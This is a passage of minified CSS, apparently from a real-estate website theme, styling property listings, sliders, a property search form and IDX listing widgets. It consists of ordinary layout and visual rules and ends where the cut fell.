.select2-container--default .select2-selection--single .select2-selection__arrow{border-left:0}.mkdf-property-list-holder .select2{width:100%!important}.mkdf-pl-filter-loading{position:relative;display:none;width:100%;margin:0 0 40px;color:#000;text-align:center}.mkdf-pl-filter-loading.mkdf-showing{display:block}.mkdf-pl-filter-loading>div{position:relative;display:inline-block;vertical-align:middle;width:14px;height:14px;margin:0 3px;background-color:#000;border-radius:100%;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.mkdf-pl-filter-loading .mkdf-pl-loading-bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.mkdf-pl-filter-loading .mkdf-pl-loading-bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-pl-item-inner:hover .mkdf-pli-image img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-top-section{position:relative}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-pli-image{line-height:0;overflow:hidden}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-pli-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-top-section-content{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:18px}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-top-section-content-inner{position:relative;display:table;height:100%;width:100%}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-top{display:table-row;width:100%;height:30%;vertical-align:top}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom{display:table-row;width:100%;height:70%;vertical-align:bottom}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom-left,.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom-right{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:bottom}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom-left{width:calc(100% - 80px)}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom-right{width:80px}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom-right{text-align:right}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-property-statuses{color:#fff;background-color:rgba(0,0,0,.6);padding:1px 8px 0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;position:relative;z-index:99;display:inline-block;font-size:13px;font-family:"Josefin Sans",sans-serif;font-weight:600;letter-spacing:-.07em}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-featured{display:inline-block;position:absolute;right:0;top:0;color:#fc0;font-size:22px;width:28px;height:28px;text-align:center;line-height:33px;border-radius:50%;background-color:rgba(0,0,0,.7)}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-pli-title{margin:0;color:#fff}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-address{color:#fff;font-weight:400;line-height:13px;margin:3px 0 0}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-property-price{color:#000;background-color:#fff;padding:4px 6px 1px;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;border-radius:3px;font-size:18px;font-family:"Josefin Sans",sans-serif;font-weight:600}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item{margin:0 0 18px}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-content-wrapper{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-image-section{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:44px;vertical-align:top}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-content{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:calc(100% - 44px);padding-left:13px}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-content .mkdf-pli-title{margin:0}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-content .mkdf-pli-title a{color:#000}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-content .mkdf-pli-title a:hover{color:#000}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-property-price{font-weight:400;color:#4dc7ed}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-info,.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-property-types{color:#bebebe}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-pl-item-inner:hover .mkdf-pli-image img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-top-section{position:relative}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-pli-image{line-height:0;overflow:hidden}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-pli-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-top-section-content{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:18px}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-top-section-content-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info-top{display:table-row;width:100%;height:30%;vertical-align:top}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info-bottom{display:table-row;width:100%;height:70%;vertical-align:bottom}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info-bottom-left,.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info-bottom-right{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:50%;vertical-align:bottom}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info-bottom-right{text-align:right}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-property-statuses{color:#fff;background-color:rgba(0,0,0,.6);padding:1px 8px 0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;position:relative;z-index:99;display:inline-block;font-size:13px;font-family:"Josefin Sans",sans-serif;font-weight:600;letter-spacing:-.07em}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-featured{display:inline-block;position:absolute;right:0;top:0;color:#fc0;font-size:22px;width:28px;height:28px;text-align:center;line-height:33px;border-radius:50%;background-color:rgba(0,0,0,.7)}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-property-id{color:#fff;font-weight:400}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-property-price{color:#000;background-color:#fff;padding:4px 6px 1px;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;border-radius:3px;font-size:18px;font-family:"Josefin Sans",sans-serif;font-weight:600}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-bottom-section{margin-top:13px}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-address{font-weight:400;color:#bebebe}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info{font-weight:600;color:#000}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-pli-title{margin:0}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-re-add-to-compare{position:relative;z-index:10}.mkdf-property-search-holder .mkdf-search-type-section .mkdf-property-type-list-holder{width:85%;margin:0 auto}.mkdf-property-search-holder .mkdf-search-type-section .mkdf-property-type-list-holder .mkdf-ptl-item .mkdf-ptl-item-image{-webkit-transition:transform .15s ease-out;-webkit-transition:-webkit-transform .15s ease-out;transition:-webkit-transform .15s ease-out;-o-transition:transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out,-webkit-transform .15s ease-out;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.mkdf-property-search-holder .mkdf-search-type-section .mkdf-property-type-list-holder .mkdf-ptl-item.active .mkdf-ptl-item-image{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.mkdf-property-search-holder .mkdf-search-type-section .mkdf-property-type-list-holder .mkdf-ptl-item.active .mkdf-ptl-item-title{color:#4dc7ed}.mkdf-property-search-holder .mkdf-search-type-section .mkdf-property-type-list-holder .mkdf-ptl-item .mkdf-ptl-item-inner:hover .mkdf-ptl-item-image{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.mkdf-property-search-holder .mkdf-search-bottom{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-search-holder .select2-container--default .select2-selection--single{color:#5b5a5a}.mkdf-property-search-holder .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0 40px}.mkdf-property-search-holder .select2-container--default .select2-selection--single .select2-selection__arrow{border-left:0}.mkdf-property-search-holder .mkdf-search-property-icon{position:absolute;top:32px;left:15px;font-size:20px}.mkdf-property-search-holder .mkdf-search-bottom-part{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:bottom;padding-right:10px}.mkdf-property-search-holder .mkdf-search-bottom-part:last-child{padding-right:0}.mkdf-property-search-holder .mkdf-search-bottom-part .mkdf-btn,.mkdf-property-search-holder .mkdf-search-bottom-part label{width:100%}.mkdf-property-search-holder .mkdf-search-bottom-part .mkdf-btn{margin-bottom:14px}.mkdf-property-search-holder .mkdf-search-bottom-part .select2{display:inline-block;width:100%!important}.mkdf-property-search-holder .mkdf-search-city-section,.mkdf-property-search-holder .mkdf-search-status-section{width:40%}@media only screen and (max-width:1024px){.mkdf-property-search-holder .mkdf-search-city-section,.mkdf-property-search-holder .mkdf-search-status-section{width:33.33%}}@media only screen and (max-width:680px){.mkdf-property-search-holder .mkdf-search-city-section,.mkdf-property-search-holder .mkdf-search-status-section{width:100%;display:block;margin-bottom:10px}}.mkdf-property-search-holder .mkdf-search-button-section{width:20%}@media only screen and (max-width:1024px){.mkdf-property-search-holder .mkdf-search-button-section{width:33.33%}}@media only screen and (max-width:680px){.mkdf-property-search-holder .mkdf-search-button-section{display:block;width:100%}}.mkdf-property-search-holder.mkdf-light-skin .mkdf-search-bottom .mkdf-search-property-icon,.mkdf-property-search-holder.mkdf-light-skin .mkdf-search-bottom .select2-container--default .select2-selection--single .select2-selection__arrow,.mkdf-property-search-holder.mkdf-light-skin .mkdf-search-bottom label{color:#fff}.mkdf-property-search-holder.mkdf-light-skin .mkdf-search-bottom .select2-container--default .select2-selection--single{border-color:#fff;color:#fff}.mkdf-property-search-holder.mkdf-light-skin .mkdf-search-bottom .mkdf-btn:hover{color:#fff!important}.mkdf-property-slider-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-property-slider-holder .mkdf-pl-inner{margin:0!important}.mkdf-property-slider-holder article{width:auto!important;padding:0!important;margin:0!important;float:none!important}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-light-skin .owl-nav .owl-next,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-light-skin .owl-nav .owl-prev{color:#fff}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-light-skin .owl-nav .owl-next:hover,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-light-skin .owl-nav .owl-prev:hover{color:rgba(255,255,255,.8)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-dark-skin .owl-nav .owl-next,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-dark-skin .owl-nav .owl-prev{color:#333}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-dark-skin .owl-nav .owl-next:hover,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-dark-skin .owl-nav .owl-prev:hover{color:rgba(51,51,51,.8)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-light-skin .owl-dots .owl-dot span{background-color:rgba(255,255,255,.2)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-light-skin .owl-dots .owl-dot.active span,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-light-skin .owl-dots .owl-dot:hover span{background-color:rgba(255,255,255,.8)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-dark-skin .owl-dots .owl-dot span{background-color:rgba(51,51,51,.2)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-dark-skin .owl-dots .owl-dot.active span,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-dark-skin .owl-dots .owl-dot:hover span{background-color:rgba(51,51,51,.8)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-on-slider .owl-nav .owl-next,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-on-slider .owl-nav .owl-prev{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-on-slider .owl-dots{position:absolute;left:0;bottom:20px;width:100%;margin:0}.mkdf-property-type-list-holder.mkdf-light-skin .mkdf-ptl-item-title{color:#fff}.mkdf-property-type-list-holder.mkdf-light-skin .mkdf-ptl-item{border-color:rgba(255,255,255,.3)}.mkdf-property-type-list-holder .mkdf-ptl-item{display:inline-block;text-align:center;cursor:pointer;border-left:1px solid #e1e1e1;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-type-list-holder .mkdf-ptl-item:first-child{border-left:0}.mkdf-property-type-list-holder .mkdf-ptl-item-inner{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-type-list-holder .mkdf-ptl-item-inner:hover .mkdf-ptl-item-image{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.mkdf-property-type-list-holder .mkdf-ptl-item-image{-webkit-transition:transform .15s ease-out;-webkit-transition:-webkit-transform .15s ease-out;transition:-webkit-transform .15s ease-out;-o-transition:transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out,-webkit-transform .15s ease-out;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.mkdf-property-type-list-holder .mkdf-taxonomy-image{line-height:0;display:block;width:50px;margin:0 auto}.mkdf-property-type-list-holder .mkdf-taxonomy-icon{display:block}.mkdf-property-type-list-holder .mkdf-ptl-item-title{display:block;margin:10px 0 0}.mkdf-property-type-list-holder .mkdf-ptl-item-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-property-type-list-holder:not(.mkdf-ptl-one-column) li{float:left}.mkdf-property-type-list-holder.mkdf-ptl-two-columns li{width:50%}@media only screen and (min-width:681px){.mkdf-property-type-list-holder.mkdf-ptl-two-columns li:nth-child(2n+1){clear:both;border-left:0}}.mkdf-property-type-list-holder.mkdf-ptl-three-columns li{width:33.33333%}@media only screen and (min-width:681px){.mkdf-property-type-list-holder.mkdf-ptl-three-columns li:nth-child(3n+1){clear:both;border-left:0}}.mkdf-property-type-list-holder.mkdf-ptl-four-columns li{width:25%}@media only screen and (min-width:1025px){.mkdf-property-type-list-holder.mkdf-ptl-four-columns li:nth-child(4n+1){clear:both;border-left:0}}.mkdf-property-type-list-holder.mkdf-ptl-five-columns li{width:20%}@media only screen and (min-width:1025px){.mkdf-property-type-list-holder.mkdf-ptl-five-columns li:nth-child(5n+1){clear:both;border-left:0}}.mkdf-property-type-list-holder.mkdf-ptl-six-columns li{width:16.66667%}@media only screen and (min-width:1025px){.mkdf-property-type-list-holder.mkdf-ptl-six-columns li:nth-child(6n+1){clear:both;border-left:0}}.dsidx-results .dsidx-prop-summary div a img{border:0!important}.dsidx-results .dsidx-prop-summary .dsidx-prop-title b{color:#4dc7ed}.dsidx-results .dsidx-prop-summary .dsidx-prop-title b a{color:#000}.dsidx-results .dsidx-prop-summary .dsidx-prop-title b a:hover{color:#4dc7ed}.dsidx-results .dsidx-prop-summary .dsidx-prop-features>div{color:#000;font-weight:700}.dsidx-resp-search-box input[type=submit]{font-family:"Josefin Sans",sans-serif;position:relative;display:inline-block;vertical-align:middle;width:auto;outline:0;font-size:11px;line-height:2em;letter-spacing:.15em;font-weight:600;text-transform:uppercase;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;border-radius:3px;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:11px 53px 7px;color:#000;background-color:#fc0;border:1px solid transparent;cursor:pointer}.dsidx-resp-search-box input[type=submit]:hover{background-color:transparent;border-color:#fc0}.dsidx-resp-search-box input[type=text]{margin-bottom:0;padding:11px 16px 8px}.dsidx-resp-search-box .select2-container--default{width:100%!important}.dsidx-resp-search-box .dsidx-resp-area{margin-bottom:10px}.dsidx-resp-search-box fieldset{display:block}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-area-half.dsidx-quick-resp-min-baths-area,.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-area-half.dsidx-quick-resp-min-beds-area{display:inline-block}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-search-form{margin:0 -5px}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-area{padding:0 5px}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-location-area{width:30%}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-type-area{width:30%}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-quick-resp-min-beds-area{width:10%}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-quick-resp-min-baths-area{width:10%}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-price-area-min{width:20%!important}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-price-area-max{width:30%!important}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-area-submit{width:30%;text-align:left}#dsidx .dsidx-paging-control{font-size:13px;text-align:right}#dsidx .dsidx-sorting-control{text-align:left;font-size:13px}#dsidx #dsidx-map-control a{font-size:13px}#dsidx #dsidx-map-control img{display:none}#dsidx #dsidx-listings li.dsidx-listing-container{margin-bottom:20px}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-listing{border-bottom:0;-webkit-box-shadow:none;box-shadow:none}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-media{padding:0;margin:0;background:0 0;width:300px}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-media .dsidx-photo{border:0;background:0 0}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-media .dsidx-photo .dsidx-photo-count{display:none}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data{margin:0 0 0 320px}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-primary-data{padding:0 0 20px 0}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-primary-data .dsidx-price{background-color:#4dc7ed}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-secondary-data div.dsidx-secondary-data-line{font-size:13px;font-weight:700;color:#000}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-secondary-data div.dsidx-secondary-data-line span{font-size:13px;font-weight:700;color:#000}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-secondary-data .dsidx-secondary-data-mls-number{font-size:13px}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-secondary-data .dsidx-secondary-data-mls-number span{color:#bebebe;font-size:13px}.dsidx-shortcode-item .dsidx-primary-photo{margin-bottom:30px}.dsidx-shortcode-item .dsidx-primary-photo img{border:0!important}.dsidx-shortcode-item .dsidx-primary-data tbody tr{border-left:0;border-right:0}.dsidx-shortcode-item .dsidx-primary-data tbody tr th{padding-left:0;font-weight:300;border-right:1px solid #e1e1e1}.dsidx-shortcode-item .dsidx-primary-data tbody tr td{font-weight:600;color:#000;text-align:center}.dsidx-shortcode-item blockquote{font-size:13px;margin:15px 0;text-align:justify;line-height:20px}.dsidx-shortcode-item blockquote:before{display:none}.dsidx-shortcode-item h3{text-decoration:none!important}.dsidx-shortcode-item table{margin-left:0!important}.dsidx-shortcode-item table tbody tr{border-left:0;border-right:0}.dsidx-shortcode-item table tbody tr th{padding-left:0;border-right:0;font-weight:300}.dsidx-shortcode-item table tbody tr td{font-weight:600;color:#000;text-align:left}.dsidx-shortcode-item .dsidx-shortcode-map{margin-left:0!important;border:0!important}#dsidx.dsidx-details .dsidx-top-actions a{font-size:13px}#dsidx.dsidx-details .dsidx-top-actions a img{display:none}#dsidx.dsidx-details #dsidx-header table tbody tr,#dsidx.dsidx-details #dsidx-header table thead tr{border:0}#dsidx.dsidx-details #dsidx-header table td{padding:0}#dsidx.dsidx-details #dsidx-header #dsidx-media-td{width:100%}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data tr{border-bottom:1px solid #e1e1e1}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data tr th{padding-left:0}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data td{text-align:right}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data .dsidx-secondary-row{background-color:transparent}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data #dsidx-price{border-bottom:0;text-align:right}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data #dsidx-price th{padding-bottom:20px;color:#000}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data #dsidx-price td{display:inline-block;width:auto;padding:5px;background-color:#4dc7ed;color:#fff}#dsidx.dsidx-details #dsidx-media{height:auto!important;max-width:none;text-align:left}#dsidx.dsidx-details #dsidx-media #dsidx-photos img{max-width:100%;max-height:initial;border:0}#dsidx.dsidx-details #dsidx-description{font-size:13px;margin:15px 0;text-align:justify;line-height:20px}#dsidx.dsidx-details #dsidx-description:before{display:none}#dsidx.dsidx-details #dsidx-secondary-data .dsidx-secondary-row{background-color:transparent}#dsidx.dsidx-details #dsidx-secondary-data tbody tr{border-left:0;border-right:0}#dsidx.dsidx-details #dsidx-secondary-data tbody th{padding-left:0;padding-right:0;width:30%}#dsidx.dsidx-details #dsidx-secondary-data tbody th:nth-child(3){width:20%;text-align:left}#dsidx.dsidx-details #dsidx-secondary-data tbody td{font-weight:700;color:#000;width:30%;text-align:left}#dsidx.dsidx-details #dsidx-secondary-data tbody td:nth-child(4){width:20%;text-align:right}#dsidx.dsidx-details #dsidx-schools .dsidx-secondary-row,#dsidx.dsidx-details .dsidx-supplemental-data .dsidx-secondary-row{background-color:transparent!important}#dsidx.dsidx-details #dsidx-schools tbody,#dsidx.dsidx-details .dsidx-supplemental-data tbody{text-align:left}#dsidx.dsidx-details #dsidx-schools tbody tr,#dsidx.dsidx-details .dsidx-supplemental-data tbody tr{border-left:0;border-right:0}#dsidx.dsidx-details #dsidx-schools tbody th,#dsidx.dsidx-details .dsidx-supplemental-data tbody th{width:60%;border-right:0;padding-left:0!important}#dsidx.dsidx-details #dsidx-schools tbody td,#dsidx.dsidx-details .dsidx-supplemental-data tbody td{width:40%;text-align:left;font-weight:700;color:#000}#dsidx.dsidx-details .dsidx-supplemental-data tbody th{text-transform:lowercase}#dsidx.dsidx-details .dsidx-supplemental-data tbody th:first-letter{text-transform:uppercase}#dsidx.dsidx-details h3{border-bottom:0!important}#dsidx.dsidx-details #dsidx-contact-form-header{border-bottom:1px solid #e1e1e1;padding-bottom:15px}#dsidx.dsidx-details #dsidx-contact-form .dsidx-secondary-row{background-color:transparent!important}#dsidx.dsidx-details #dsidx-contact-form tbody tr{border:0}#dsidx.dsidx-details #dsidx-contact-form tbody td{padding-left:0}#dsidx.dsidx-details #dsidx-contact-form tbody td.column-one{width:30%}#dsidx.dsidx-details #dsidx-contact-form tbody td.column-two{width:70%}#dsidx.dsidx-details #dsidx-contact-form input.dsidx-text{padding:11px 16px 8px;font-size:13px;font-weight:300}#dsidx.dsidx-details #dsidx-contact-form .dsidx-contact-form-schedule-date-row .select2-container--default{min-width:150px}#dsidx.dsidx-details #dsidx-contact-form #dsidx-contact-form-submit{font-family:"Josefin Sans",sans-serif;position:relative;display:inline-block;vertical-align:middle;width:auto;outline:0;font-size:11px;line-height:2em;letter-spacing:.15em;font-weight:600;text-transform:uppercase;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;border-radius:3px;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:11px 53px 7px;color:#000;background-color:#fc0;border:1px solid transparent;cursor:pointer}#dsidx.dsidx-details #dsidx-contact-form #dsidx-contact-form-submit:hover{background-color:transparent;border-color:#fc0}.widget.dsidx-widget-guided-search .dsidx-resp-vertical .dsidx-resp-area-submit input[type=submit],.widget.dsidx-widget-quick-search .dsidx-resp-vertical .dsidx-resp-area-submit input[type=submit]{width:100%}.widget.dsidx-widget-listings div.dsidx-results-widget,.widget.dsidx-widget-listings div.dsidx-results-widget p{font-family:Hind,sans-serif!important}.widget.dsidx-widget-listings .dsidx-controls{text-align:left!important}.widget.dsidx-widget-listings .dsidx-controls a:first-child{padding-left:0!important}.widget.dsidx-widget-listings .dsidx-slideshow{padding:0 0 25px 0}.widget.dsidx-widget-listings .dsidx-slideshow .featured-listing .dsidx-photo{width:75px}.widget.dsidx-widget-listings .dsidx-slideshow .featured-listing .dsidx-photo img{max-width:75px!important;border:0;height:56px}.widget.dsidx-widget-listings .dsidx-slideshow .featured-listing p span{display:block}.widget.dsidx-widget-listings .dsidx-slideshow .featured-listing h4,.widget.dsidx-widget-listings .dsidx-slideshow .featured-listing p{margin-left:85px!important}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control{width:auto;display:inline-block;background:0 0;font-weight:400;font-size:0}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control:before{content:'';font-size:22px;font-family:ElegantIcons}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control.dsidx-move-up{top:auto;color:#000!important;bottom:0;left:0}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control.dsidx-move-up:before{content:'\34'}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control.dsidx-move-down{right:0;color:#000!important}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control.dsidx-move-down:before{content:'\35'}.widget.dsidx-widget-listings .dsidx-expanded .featured-listing .dsidx-photo,.widget.dsidx-widget-listings .dsidx-map .featured-listing .dsidx-photo{top:22px;width:75px}.widget.dsidx-widget-listings .dsidx-expanded .featured-listing .dsidx-photo img,.widget.dsidx-widget-listings .dsidx-map .featured-listing .dsidx-photo img{max-width:75px!important;border:0}.widget.dsidx-widget-listings .dsidx-expanded .featured-listing h4,.widget.dsidx-widget-listings .dsidx-expanded .featured-listing ul,.widget.dsidx-widget-listings .dsidx-map .featured-listing h4,.widget.dsidx-widget-listings .dsidx-map .featured-listing ul{margin-left:85px!important}.widget.dsidx-widget-listings .dsidx-expanded .featured-listing ul li,.widget.dsidx-widget-listings .dsidx-map .featured-listing ul li{padding:0;border-bottom:0}.widget.dsidx-widget-listings .dsidx-map .dsidx-results-widget-map-details{height:auto;margin-top:15px}.widget.dsidx-widget-listings .dsidx-map .featured-listing .dsidx-photo{top:12px}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing{width:100%;background:0 0;border:0;color:inherit}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing h3.widget-title{padding-left:0}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing h3.widget-title a{color:#000!important}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing 